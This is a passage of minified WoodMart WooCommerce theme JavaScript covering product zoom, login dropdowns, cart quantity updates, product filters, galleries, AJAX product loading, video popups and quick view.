a(e){e.find("img").data("large_image_width")>e.width()&&(e.trigger("zoom.destroy"),e.zoom(t))}e.hasClass("thumbs-position-bottom")||e.hasClass("thumbs-position-left")?(o.on("changed.owl.carousel",function(e){a(o.find(".product-image-wrap").eq(e.item.index).find(".woocommerce-product-gallery__image"))}),a(o.find(".product-image-wrap").eq(0).find(".woocommerce-product-gallery__image"))):o.find(".product-image-wrap").each(function(){a(d(this).find(".woocommerce-product-gallery__image"))})},d(document).ready(function(){woodmartThemeModule.initZoom()})}(jQuery),function(t){woodmartThemeModule.loginDropdown=function(){woodmartThemeModule.windowWidth<=1024||t(".wd-dropdown-register").each(function(){var o=t(this),e=o.find(".login-dropdown-inner");e.find('input[id="username"]').on("click",function(){o.addClass("wd-active-login").removeClass("wd-active-link")}),e.find('input[id="username"]').on("input",function(){o.hasClass("wd-active-login")&&o.removeClass("wd-active-login").addClass("wd-active-link")}),e.find("input").not('[id="username"]').on("click",function(){o.removeClass("wd-active-login").removeClass("wd-active-link")}),woodmartThemeModule.$document.click(function(e){void 0!==e.target.className.length&&-1===e.target.className.indexOf("wd-dropdown-register")&&-1===e.target.className.indexOf("input-text")&&o.removeClass("wd-active-login").removeClass("wd-active-link")}),t(".wd-dropdown-register").on("mouseout",function(){o.hasClass("wd-active-link")&&o.removeClass("wd-active-link")}).on("mouseleave",function(){o.hasClass("wd-active-link")&&o.removeClass("wd-active-link")})})},t(document).ready(function(){woodmartThemeModule.loginDropdown()})}(jQuery),function(i){woodmartThemeModule.loginSidebar=function(){var e=woodmartThemeModule.$body,o=i(".login-form-side"),t=i(".wd-close-side"),a=(i(".login-side-opener").on("click",function(e){o.length&&(e.preventDefault(),n()?a():setTimeout(function(){d()},10))}),e.on("click touchstart",".wd-close-side",function(){n()&&a()}),e.on("click",".close-side-widget",function(e){e.preventDefault(),n()&&a()}),woodmartThemeModule.$document.on("keyup",function(e){27===e.keyCode&&n()&&a()}),function(){o.removeClass("wd-opened"),t.removeClass("wd-close-side-opened")}),d=function(){o.find("form").removeClass("hidden-form"),o.addClass("wd-opened"),t.addClass("wd-close-side-opened")},n=(0<o.find(".woocommerce-notices-wrapper > ul").length&&d(),function(){return o.hasClass("wd-opened")})},i(document).ready(function(){woodmartThemeModule.loginSidebar()})}(jQuery),function(m){woodmartThemeModule.loginTabs=function(){var o=m(".wd-register-tabs"),e=o.find(".wd-switch-to-register"),t=m(".col-register-text h2"),a=o.find(".login-info"),d="active-register",n=e.data("login"),i=e.data("register"),r=e.data("login-title"),s=e.data("reg-title"),l=(e.on("click",function(e){e.preventDefault(),(u()?c:l)(),woodmartThemeModule.$window.width()<769&&m("html, body").stop().animate({scrollTop:o.offset().top-90},400)}),function(){o.addClass(d),e.text(n),0<a.length&&t.text(r)}),c=function(){o.removeClass(d),e.text(i),0<a.length&&t.text(s)},u=function(){return o.hasClass(d)}},m(document).ready(function(){woodmartThemeModule.loginTabs()})}(jQuery),function(r){woodmartThemeModule.miniCartQuantity=function(){var n;woodmartThemeModule.$document.on("change input",".woocommerce-mini-cart .quantity .qty",function(){var e=r(this),o=e.val(),i=e.parents(".woocommerce-mini-cart-item").data("key"),t=e.attr("max"),a=woodmart_settings.cart_hash_key,d=woodmart_settings.fragment_name;clearTimeout(n),parseInt(o)>parseInt(t)&&(o=t),n=setTimeout(function(){e.parents(".mini_cart_item").addClass("wd-loading"),r.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_update_cart_item",item_id:i,qty:o},success:function(n){n&&n.fragments&&(r.each(n.fragments,function(e,o){var t,a,d;r(e).hasClass("widget_shopping_cart_content")?(t=r(o).find('.woocommerce-mini-cart-item[data-key="'+i+'"]'),a=r(o).find(".shopping-cart-widget-footer"),d=r(e).find('.woocommerce-mini-cart-item[data-key="'+i+'"]'),n.cart_hash?(d.replaceWith(t),r(".shopping-cart-widget-footer").replaceWith(a)):r(e).replaceWith(o)):r(e).replaceWith(o)}),woodmartThemeModule.supports_html5_storage&&(sessionStorage.setItem(d,JSON.stringify(n.fragments)),localStorage.setItem(a,n.cart_hash),sessionStorage.setItem(a,n.cart_hash),n.cart_hash&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())),woodmartThemeModule.$body.trigger("wc_fragments_refreshed"))},dataType:"json",method:"GET"})},500)})},r(document).ready(function(){woodmartThemeModule.miniCartQuantity()})}(jQuery),function(o){woodmartThemeModule.onRemoveFromCart=function(){"no"!==woodmart_settings.woocommerce_ajax_add_to_cart&&woodmartThemeModule.$document.on("click",".widget_shopping_cart .remove",function(e){e.preventDefault(),o(this).parent().addClass("removing-process")})},o(document).ready(function(){woodmartThemeModule.onRemoveFromCart()})}(jQuery),function(e){woodmartThemeModule.product360Button=function(){void 0!==e.fn.magnificPopup&&e(".product-360-button a").magnificPopup({type:"inline",mainClass:"mfp-fade",preloader:!1,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,fixedContentPos:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){woodmartThemeModule.$window.trigger("resize")}}})},e(document).ready(function(){woodmartThemeModule.product360Button()})}(jQuery),function(c){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.productFilters()}),c.each(["frontend/element_ready/wd_product_filters.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.productFilters()})}),woodmartThemeModule.productFilters=function(){function s(e,o){var t;0!==e.length&&(0<(t=e.val()).indexOf(",")?e.val(t.replace(","+o,"").replace(o+",","")):e.val(t.replace(o,"")))}function l(e){o(e),t(e),woodmartThemeModule.$body.hasClass("woodmart-ajax-shop-on")&&void 0!==c.fn.pjax&&e.hasClass("with-ajax")&&(c.pjax({container:".main-page-wrapper",timeout:woodmart_settings.pjax_timeout,url:e.attr("action"),data:e.serialize(),scrollTo:!1,renderCallback:function(o,e,t){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){o.html(e),t(),woodmartThemeModule.$document.trigger("wdShopPageInit"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}}),e.find(".wd-pf-btn button, .filter_price_slider_amount button").prop("disabled",!0))}var e=c(".wd-pf-checkboxes"),o=(e.on("click",".selected-value",function(){var e,o,t,a=c(this),d=a.parents(".wd-pf-checkboxes"),n=d.find(".result-input"),i=a.data("title");if("price-filter"===i)return e=a.data("min"),o=a.data("max"),(t=d.find(".price_slider_widget")).slider("values",0,e),t.slider("values",1,o),d.find(".min_price").val(""),d.find(".max_price").val(""),0===c(".wd-product-filters .wd-pf-btn button").length&&l(a.parents(".wd-product-filters")),void woodmartThemeModule.$body.trigger("filter_price_slider_slide",[e,o,e,o,t]);s(n,i),d.find('.pf-value[data-val="'+i+'"]').parent().removeClass("wd-active"),0===c(".wd-product-filters .wd-pf-btn button").length&&l(a.parents(".wd-product-filters")),a.remove()}),e.each(function(){var o=c(this),t=o.find(".wd-pf-title"),a=(t.siblings(".wd-pf-dropdown"),o.hasClass("multi_select")),d=(t.on("click",function(e){e=e.target;c(e).is(t.find(".selected-value"))||(o.hasClass("wd-opened")?d():(o.addClass("wd-opened"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdProductFiltersOpened")},300)))}),woodmartThemeModule.$document.on("click",function(e){e=e.target;(!o.hasClass("wd-opened")||!a||c(e).is(o)||c(e).parents().is(o))&&(a||c(e).is(t)||c(e).parents().is(t))||d()}),function(){o.removeClass("wd-opened")})}),c(".wd-pf-checkboxes li > .pf-value").on("click",function(e){e.preventDefault();var e=c(this),o=e.parent(),t=e.parents(".wd-pf-checkboxes"),a=t.find(".result-input"),d=t.find(".wd-pf-results"),t=t.hasClass("multi_select"),n=a.val(),i=e.data("title"),r=e.data("val");t?o.hasClass("wd-active")?(s(a,r),d.find('li[data-title="'+r+'"]').remove(),o.removeClass("wd-active")):(""===n?a.val(r):a.val(n+","+r),d.prepend('<li class="selected-value" data-title="'+r+'">'+i+"</li>"),o.addClass("wd-active")):o.hasClass("wd-active")?(a.val(""),d.find(".selected-value").remove(),o.removeClass("wd-active")):(a.val(r),d.find(".selected-value").remove(),d.prepend('<li class="selected-value" data-title="'+r+'">'+i+"</li>"),o.parents(".wd-scroll-content").find(".wd-active").removeClass("wd-active"),o.addClass("wd-active")),0===c(".wd-product-filters .wd-pf-btn button").length&&l(e.parents(".wd-product-filters"))}),function(o){o.find(".wd-pf-checkboxes").each(function(){var e=c(this);0<e.find('input[type="hidden"]').length&&!e.find('input[type="hidden"]').val()?e.find('input[type="hidden"]').remove():e.hasClass("wd-pf-categories")&&o.attr("action",woodmart_settings.shop_url)})}),t=function(e){var o=e.find(".wd-pf-categories .wd-active .pf-value");0<o.length&&e.attr("action",o.attr("href"))};woodmartThemeModule.$body.on("filter_price_slider_create filter_price_slider_slide",function(e,o,t,a,d,n){var i=accounting.formatMoney(o,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format}),r=accounting.formatMoney(t,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format}),n=(n.siblings(".filter_price_slider_amount").find("span.from").html(i),n.siblings(".filter_price_slider_amount").find("span.to").html(r),n.parents(".wd-pf-checkboxes").find(".wd-pf-results")),s=n.find(".selected-value");o===a&&t===d?s.remove():0===s.length?n.prepend('<li class="selected-value" data-title="price-filter" data-min="'+a+'" data-max="'+d+'">'+i+" - "+r+"</li>"):s.html(i+" - "+r),woodmartThemeModule.$body.trigger("price_slider_updated",[o,t])}),c(".wd-pf-price-range .price_slider_widget").each(function(){var t=c(this),a=t.siblings(".filter_price_slider_amount").find(".min_price"),d=t.siblings(".filter_price_slider_amount").find(".max_price"),n=parseInt(a.data("min")),i=parseInt(d.data("max")),e=parseInt(a.val()),o=parseInt(d.val());c(".price_slider_widget, .price_label").show(),t.slider({range:!0,animate:!0,min:n,max:i,values:[e,o],create:function(){e===n&&o===i&&(a.val(""),d.val("")),woodmartThemeModule.$body.trigger("filter_price_slider_create",[e,o,n,i,t])},slide:function(e,o){o.values[0]===n&&o.values[1]===i?(a.val(""),d.val("")):(a.val(o.values[0]),d.val(o.values[1])),woodmartThemeModule.$body.trigger("filter_price_slider_slide",[o.values[0],o.values[1],n,i,t])},change:function(e,o){woodmartThemeModule.$body.trigger("price_slider_change",[o.values[0],o.values[1]])}})}),c(".wd-product-filters").one("click",".wd-pf-btn button, .filter_price_slider_amount button",function(){var e=c(this).parents(".wd-product-filters");l(e)}),c(".wd-pf-checkboxes .wd-active > .pf-value").each(function(){var e=c(this);e.parents(".wd-pf-checkboxes").find(".wd-pf-results").prepend('<li class="selected-value" data-title="'+e.data("val")+'">'+e.data("title")+"</li>")})},c(document).ready(function(){woodmartThemeModule.productFilters()}),window.addEventListener("popstate",function(){woodmartThemeModule.productFilters()})}(jQuery),function(a){woodmartThemeModule.$document.on("wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdBackHistory wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.productHover()}),woodmartThemeModule.wcTabsHoverFix=function(){a(".wc-tabs > li").on("click",function(){woodmartThemeModule.productHover()})},woodmartThemeModule.$document.on("wdProductMoreDescriptionOpen",function(e,o){woodmartThemeModule.productHoverRecalc(o)}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.productHover()})}),woodmartThemeModule.productHoverRecalc=function(e){var o;e.hasClass("wd-fade-off")||(o=e.find(".fade-in-block").outerHeight(),e.find(".content-product-imagin").css({marginBottom:-o}),e.addClass("hover-ready"))},woodmartThemeModule.productHover=function(){var e=a(".wd-hover-with-fade");function t(e){var o,t;e.data("column_width")||(o=e.outerWidth(),t=e.data("columns"),e.data("column_width",o/t))}woodmartThemeModule.windowWidth<=1024&&(e.hasClass("wd-hover-fw-button")&&e.addClass("wd-fade-off"),e.on("click",function(e){var o=a(this),t="state-hover";o.hasClass(t)||"no"!==woodmart_settings.base_hover_mobile_click||o.hasClass("wd-hover-fw-button")||(e.preventDefault(),a("."+t).removeClass(t),o.addClass(t))}),woodmartThemeModule.$document.on("click touchstart",function(e){0===a(e.target).closest(".state-hover").length&&a(".state-hover").removeClass("state-hover")})),e.on("mouseenter mousemove touchstart",function(){var e=a(this),o=e.find(".xts-more-desc");o.hasClass("wd-height-calculated")||(e.imagesLoaded(function(){woodmartThemeModule.productHoverRecalc(e)}),o.addClass("wd-height-calculated"))}),a(".wd-products-holder").on("mouseenter mousemove touchstart",function(){t(a(this))}),e.on("mouseenter mousemove touchstart",function(){var e,o;!woodmart_settings.hover_width_small||(e=a(this)).hasClass("wd-hover-fw-button")||(t(e.parent(".wd-products-holder")),(o=e.parent(".wd-products-holder").data("column_width"))&&(o<255||woodmartThemeModule.windowWidth<=1024?(e.find(".wd-add-btn").parent().addClass("wd-add-small-btn"),e.find(".wd-add-btn").removeClass("wd-add-btn-replace").addClass("wd-action-btn wd-style-icon wd-add-cart-icon")):(woodmartThemeModule.$body.hasClass("catalog-mode-on")||woodmartThemeModule.$body.hasClass("login-see-prices"))&&e.find(".wd-bottom-actions .wd-action-btn").removeClass("wd-style-icon").addClass("wd-style-text"),woodmartThemeModule.$document.trigger("wdProductBaseHoverIconsResize")))})},a(document).ready(function(){woodmartThemeModule.productHover(),woodmartThemeModule.wcTabsHoverFix()}),window.addEventListener("popstate",function(){woodmartThemeModule.productHover()})}(jQuery),function(i){woodmartThemeModule.productImages=function(){var e=i(".woocommerce-product-gallery"),o=i(".woocommerce-product-gallery__wrapper"),t=e.find(".thumbnails"),a=".woodmart-show-product-gallery",d=(t.addClass("thumbnails-ready"),e.hasClass("image-action-popup")&&(a+=", .woocommerce-product-gallery__image a"),e.on("click",".woocommerce-product-gallery__image a",function(e){e.preventDefault()}),e.on("click",a,function(e){e.preventDefault(),i(this).attr("href");var o=n();woodmartThemeModule.callPhotoSwipe(d(e),o)}),t.on("click",".image-link",function(e){e.preventDefault()}),function(e){return(o.hasClass("owl-carousel")?o.find(".owl-item.active"):i(e.currentTarget).parent().parent()).index()}),n=function(){var d=[];return o.find("figure a img").each(function(){var e=i(this),o=e.attr("data-large_image"),t=e.attr("data-large_image_width"),a=e.attr("data-large_image_height"),e=e.data("caption");d.push({src:o,w:t,h:a,title:"yes"===woodmart_settings.product_images_captions&&e})}),d}},i(document).ready(function(){woodmartThemeModule.productImages()})}(jQuery),function(i){woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.productImagesGallery()}),i.each(["frontend/element_ready/wd_single_product_gallery.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(e){woodmartThemeModule.productImagesGallery(),e.find(".woocommerce-product-gallery").css("opacity","1")})}),woodmartThemeModule.productImagesGallery=function(){woodmartThemeModule.setupMainCarouselArg(),i(".woocommerce-product-gallery").each(function(){var d,o,e=i(this),t=e.find(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)"),a=e.find(".thumbnails");function n(){void 0!==i.fn.owlCarousel&&(t.trigger("destroy.owl.carousel"),t.addClass("owl-carousel").owlCarousel(woodmartThemeModule.mainCarouselArg),woodmartThemeModule.$document.trigger("wood-images-loaded"))}a.addClass("thumbnails-ready"),(e.hasClass("thumbs-position-without")||e.hasClass("thumbs-position-centered")||e.hasClass("thumbs-position-bottom")||e.hasClass("thumbs-position-left")||e.hasClass("thumbs-position-carousel_two_columns"))&&("yes"===woodmart_settings.product_slider_auto_height?e.imagesLoaded(function(){n()}):n()),woodmartThemeModule.$window.width()<=1024&&(e.hasClass("thumbs-position-bottom_combined")||e.hasClass("thumbs-position-bottom_column")||e.hasClass("thumbs-position-bottom_grid"))&&n(),0!==a.length&&(d="",t.find(".woocommerce-product-gallery__image").each(function(){var e=i(this),o=e.data("thumb"),t=e.find("a img").attr("alt"),a=e.find("a img").attr("title");!a&&e.find("a picture").length&&(a=e.find("a picture").attr("title")),d+='<div class="product-image-thumbnail"><img alt="'+t+'" title="'+a+'" src="'+o+'" /></div>'}),a.hasClass("slick-slider")?a.slick("unslick"):a.hasClass("owl-carousel")&&a.trigger("destroy.owl.carousel"),a.empty(),a.append(d),e.hasClass("thumbs-position-left")&&1024<woodmartThemeModule.$body.width()&&void 0!==i.fn.slick?(a.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1}),a.on("click",".product-image-thumbnail",function(){t.trigger("to.owl.carousel",i(this).index())}),t.on("changed.owl.carousel",function(e){e=e.item.index;a.slick("slickGoTo",e),a.find(".active-thumb").removeClass("active-thumb"),a.find(".product-image-thumbnail").eq(e).addClass("active-thumb")}),a.find(".product-image-thumbnail").eq(0).addClass("active-thumb"),a.imagesLoaded(function(){a.slick("setPosition")})):void 0!==i.fn.owlCarousel&&(a.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]}),o=a.owlCarousel(),a.on("mouseup",".owl-item",function(){var e=i(this).index();o.trigger("to.owl.carousel",e),t.trigger("to.owl.carousel",e)}),t.on("changed.owl.carousel",function(e){e=e.item.index;o.trigger("to.owl.carousel",e),a.find(".active-thumb").removeClass("active-thumb"),a.find(".product-image-thumbnail").eq(e).addClass("active-thumb")}),a.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))})},woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))}),i(document).ready(function(){woodmartThemeModule.productImagesGallery()})}(jQuery),function(d){woodmartThemeModule.$document.on("wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.productMoreDescription()}),d.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.productMoreDescription()})}),woodmartThemeModule.productMoreDescription=function(){d(".wd-hover-with-fade, .wd-image-hotspot.hotspot-type-product").on("mouseenter touchstart",function(){var e,o=d(this).find(".wd-more-desc"),t=o.find(".wd-more-desc-inner"),a=o.find(".wd-more-desc-btn");o.hasClass("wd-more-desc-calculated")||(e=o.outerHeight(),30<(t=t.outerHeight()-e)?a.addClass("wd-shown"):0<t&&o.css("height",e+t),o.addClass("wd-more-desc-calculated"))}),woodmartThemeModule.$body.on("click",".wd-more-desc-btn",function(e){e.preventDefault();e=d(this);e.parent().addClass("wd-more-desc-full"),woodmartThemeModule.$document.trigger("wdProductMoreDescriptionOpen",[e.parents(".wd-hover-with-fade")])})},d(document).ready(function(){woodmartThemeModule.productMoreDescription()})}(jQuery),function(t){woodmartThemeModule.productRecentlyViewed=function(){t(".wd-products-element .products, .wd-carousel-container.products").each(function(){var o=t(this),e=o.data("atts");void 0!==e&&void 0!==e.post_type&&"recently_viewed"===e.post_type&&void 0!==e.ajax_recently_viewed&&"yes"===e.ajax_recently_viewed&&t.ajax({url:woodmart_settings.ajaxurl,data:{attr:e,action:"woodmart_get_recently_viewed_products"},dataType:"json",method:"POST",success:function(e){e.items&&(o.parent().replaceWith(e.items),woodmartThemeModule.$document.trigger("wdRecentlyViewedProductLoaded"),woodmartThemeModule.$document.trigger("wood-images-loaded"))},error:function(){console.log("ajax error")}})})},t(document).ready(function(){woodmartThemeModule.productRecentlyViewed()})}(jQuery),function(g){woodmartThemeModule.$document.on("wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded",function(){woodmartThemeModule.productsLoadMore()}),g.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.productsLoadMore()})}),woodmartThemeModule.productsLoadMore=function(){var h,f=!1,p=(g(".wd-products-element").each(function(){var e,o,t,a,d,n,i,r,s,l,c=g(this),u=[],m=c.find(".wd-products-holder");function w(){l=woodmartThemeModule.$window.height()/2,woodmartThemeModule.$window.outerWidth(!0),i=c.outerWidth(!0),d=woodmartThemeModule.$window.scrollTop(),l=c.offset().top-l,n=c.offset().left-s,i=i+c.offset().left+s-t.outerWidth(),r=o.outerHeight(),r=c.height()-r,r=l+r,woodmartThemeModule.$window.width()<=1024&&(n+=35,i-=35),o.css({left:n+"px"}),t.css({left:i+"px"}),d<l||r<d?(e.removeClass("show-arrow"),a.addClass("hidden-loader")):(e.addClass("show-arrow"),a.removeClass("hidden-loader"))}m.hasClass("pagination-arrows")&&(u[parseInt(m.data("paged"))]={items:m.html(),status:"have-posts"},m=woodmartThemeModule.$body,e=c.find(".products-footer"),o=e.find(".wd-products-load-prev"),t=e.find(".wd-products-load-next"),a=c.find(".wd-products-loader"),s=50,m.hasClass("rtl")&&(o=t,t=e.find(".wd-products-load-prev")),woodmartThemeModule.$window.on("scroll",function(){w()}),setTimeout(function(){w()},500),c.find(".wd-products-load-prev, .wd-products-load-next").on("click",function(e){e.preventDefault();e=g(this);if(!f&&!e.hasClass("disabled")){f=!0,clearInterval(h);var a=e.parent().parent().prev(),d=e.parent().find(".wd-products-load-next"),n=e.parent().find(".wd-products-load-prev"),o=a.data("atts"),t=woodmart_settings.ajaxurl,i=a.attr("data-paged");if(i++,e.hasClass("wd-products-load-prev")){if(i<2)return;i-=2}p("arrows",o,t,"woodmart_get_products_shortcode","json","POST",i,a,e,u,function(e){var o,t=a.hasClass("products-bordered-grid")||a.hasClass("products-bordered-grid-ins");t||a.addClass("wd-animated-products"),e.items.length&&(a.html(e.items).attr("data-paged",i),a.imagesLoaded().progress(function(){a.parent().trigger("recalc")}),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdArrowsLoadProducts")),woodmartThemeModule.$window.width()<768&&g("html, body").stop().animate({scrollTop:a.offset().top-150},400),t||(o=0,h=setInterval(function(){a.find(".product-grid-item").eq(o).addClass("wd-animated"),o++},100)),1<i?n.removeClass("disabled"):n.addClass("disabled"),"no-more-posts"===e.status?d.addClass("disabled"):d.removeClass("disabled")})}}))}),woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),woodmartThemeModule.$document.off("click",".wd-products-load-more").on("click",".wd-products-load-more",function(e){var o,t,a,d,n,i,r;e.preventDefault(),f||(f=!0,o=g(this),t=o.parent().siblings(".wd-products-holder"),e="woodmart_get_products_"+(a=t.data("source")),d=woodmart_settings.ajaxurl,n="POST",i=t.data("atts"),r=t.data("paged"),r++,"main_loop"===a&&(d=g(this).attr("href"),n="GET"),p("load-more",i,d,e,"json",n,r,t,o,[],function(e){e.items.length&&(t.hasClass("grid-masonry")?s(t,e.items):t.append(e.items),"no-more-posts"!==e.status&&t.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!0,woodmart_settings.infinit_scroll_offset)}),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdLoadMoreLoadProducts"),t.data("paged",r)),"main_loop"===a&&(o.attr("href",e.nextPage),"no-more-posts"===e.status&&o.hide().remove()),"no-more-posts"===e.status&&o.hide()}))}),function(e,o,t,a,d,n,i,r,s,l,c){o={atts:o,paged:i,action:a,woo_ajax:1};if("GET"===n&&(t=woodmartThemeModule.removeURLParameter(t,"loop"),t=woodmartThemeModule.removeURLParameter(t,"woo_ajax")),l[i])return r.addClass("loading"),void setTimeout(function(){c(l[i]),r.removeClass("loading"),f=!1},300);"arrows"===e&&r.addClass("loading").parent().addClass("element-loading"),s.addClass("loading"),"woodmart_get_products_main_loop"===a&&(o={loop:r.find(".product").last().data("loop"),woo_ajax:1}),g.ajax({url:t,data:o,dataType:d,method:n,success:function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(o.items,function(e){o.items=e,l[i]=o,c(o),"yes"===woodmart_settings.load_more_button_page_url_opt&&"no"!==woodmart_settings.load_more_button_page_url&&o.currentPage&&(window.history.pushState("","",o.currentPage+window.location.search),g(".woocommerce-breadcrumb").replaceWith(o.breadcrumbs))})},error:function(){console.log("ajax error")},complete:function(){"arrows"===e&&r.removeClass("loading").parent().removeClass("element-loading"),s.removeClass("loading"),f=!1}})}),s=function(e,o){o=g(o);e.append(o).isotope("appended",o),e.imagesLoaded().progress(function(){e.isotope("layout")})}},g(document).ready(function(){woodmartThemeModule.productsLoadMore()})}(jQuery),function(r){r.each(["frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.productsTabs()})}),woodmartThemeModule.productsTabs=function(){var i=!1,n=(r(".wd-products-tabs").each(function(){var e=r(this),a=e.find(".wd-tab-content-wrapper"),d=[];a.find(".owl-carousel").length<1&&(d[0]={html:a.html()}),e.find(".products-tabs-title li").on("click",function(e){e.preventDefault();var o=r(this),e=o.data("atts"),t=o.index();i||o.hasClass("wd-active")||(i=!0,n(e,t,a,o,d,function(e){e.html&&woodmartThemeModule.removeDuplicatedStylesFromHTML(e.html,function(e){a.html(e),a.removeClass("loading").parent().removeClass("element-loading"),o.removeClass("loading"),woodmartThemeModule.$document.trigger("wdProductsTabsLoaded"),woodmartThemeModule.$document.trigger("wood-images-loaded")})}))}),setTimeout(function(){e.addClass("wd-inited")},200)}),function(e,o,t,a,d,n){if(a.parent().find(".wd-active").removeClass("wd-active"),a.addClass("wd-active"),d[o])return t.addClass("loading"),void setTimeout(function(){i=!1,n(d[o]),t.removeClass("loading")},300);t.addClass("loading").parent().addClass("element-loading"),a.addClass("loading"),r.ajax({url:woodmart_settings.ajaxurl,data:{atts:e,action:"woodmart_get_products_tab_shortcode"},dataType:"json",method:"POST",success:function(e){i=!1,d[o]=e,n(e)},error:function(){console.log("ajax error")},complete:function(){i=!1}})})},r(document).ready(function(){woodmartThemeModule.productsTabs()})}(jQuery),function(e){woodmartThemeModule.productVideo=function(){void 0!==e.fn.magnificPopup&&e(".product-video-button a").magnificPopup({tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,type:"iframe",removalDelay:500,iframe:{markup:'<div class="mfp-iframe-scaler mfp-with-anim"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" allowfullscreen></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?rel=0&autoplay=1"}}},preloader:!1,fixedContentPos:!1,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"}}})},e(document).ready(function(){woodmartThemeModule.productVideo()})}(jQuery),function(n){n.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.quickShop()})}),woodmartThemeModule.quickShop=function(){"no"!==woodmart_settings.quick_shop&&(woodmartThemeModule.$document.on("click",".product-grid-item.product-type-variable .add_to_cart_button",function(e){e.preventDefault();var o=n(this),t=o.parents(".product").first(),a=t.find(".wd-quick-shop"),e=t.data("id"),d="btn-loading";if(!o.hasClass(d)){if(t.hasClass("quick-shop-loaded"))return t.addClass("quick-shop-shown"),void woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed");o.addClass(d),t.addClass("wd-loading-quick-shop"),n.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_quick_shop",id:e},method:"get",success:function(e){woodmartThemeModule.removeDuplicatedStylesFromHTML(e,function(e){a.append(e),(e=t).find(".variations_form").wc_variation_form().find(".variations select:eq(0)").trigger("change"),e.find(".variations_form").trigger("wc_variation_form"),woodmartThemeModule.$document.trigger("wdQuickShopSuccess"),o.removeClass(d),t.removeClass("wd-loading-quick-shop"),t.addClass("quick-shop-shown quick-shop-loaded"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed")})}})}}).on("click",".quick-shop-close",function(e){e.preventDefault(),n(this).parents(".product").removeClass("quick-shop-shown")}),woodmartThemeModule.$body.on("added_to_cart",function(){n(".product").removeClass("quick-shop-shown")}))},n(document).ready(function(){woodmartThemeModule.quickShop()})}(jQuery),function(i){i.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(e,o){woodmartThemeModule.wdElementorAddAction(o,function(){woodmartThemeModule.quickViewInit()})}),woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.quickViewCarousel()}),woodmartThemeModule.quickViewInit=function(){woodmartThemeModule.$document.on("click",".open-quick-view",function(e){if(e.preventDefault(),i(".open-quick-view").hasClass("loading"))return!0;var 